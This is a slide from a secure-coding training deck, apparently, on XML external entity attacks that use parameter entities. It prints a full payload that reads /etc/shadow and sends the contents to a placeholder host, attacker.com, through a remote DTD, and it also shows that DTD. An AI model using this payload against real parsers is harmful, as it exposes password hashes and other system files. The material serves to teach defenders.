 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 42